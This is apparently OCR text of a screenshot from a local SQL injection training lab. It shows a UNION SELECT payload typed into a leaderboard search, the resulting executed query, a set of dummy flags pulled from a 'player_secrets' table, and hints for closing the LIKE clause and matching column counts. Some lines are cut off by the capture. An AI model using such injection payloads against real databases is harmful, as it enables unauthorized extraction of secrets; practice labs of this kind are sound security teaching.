 #4CK P07470
SQLi Lab
localhost:5000/sqli?term=%27+AND+0+UNION+SELECT+secret_token%2C+%27flag%27%2C+99999+FROM+player_secrets+--
#4CK P07470
Dashboard SQLi Basic SQLi Advanced SQLi Blind XSS Lab CSRF Lab
i22-0999 Shaharyar Rizwan
SQL Injection Playground
Search the leaderboard by player name. The backend concatenates your input directly into the SQL
statement — no escaping!
Name contains
' AND 0 UNION SELECT secret_token, 'flag', 99999 FROM player_secrets --
Query
EXECUTED QUERY
ND 0 UNION SELECT secret_token, 'flag', 99999 FROM player_secrets --%' ORDER BY points DESC
Roll Name Points
FLAG{Trust_me_its_ture_2} flag 99999
FLAG{This_is_not_the_flag} flag 99999
FLAG{I_am_scared_of_injection} flag 99999
FLAG{Trust_me_its_false_1} flag 99999
FLAG{Trust_me_its_false_2} flag 99999
FLAG{Trust_me_its_ture_1} flag 99999
Objective
Extract the hidden flag by exploiting the
leaderboard query.
• The query uses LIKE '%{your_input}%' - thin
of this.
• Use UNION SELECT to combine results from a
• Submit the extracted flag via the flag stati
B I U ab
Hints:
• Start with %' to close the LIKE pattern and break the SQL string.
• The original query selects 3 columns - your UNION must match
this count.
• Try: %' UNION SELECT 1,2,3-- first to test column count.
• Look for a table containing player secrets or rewards.
• The flag column might be named something like secret_token or
token.
• You'll see multiple results - try submitting each one to find the
correct flag.
1 19°C
Sunny
Search
ENG
US
16:40
30/11/2025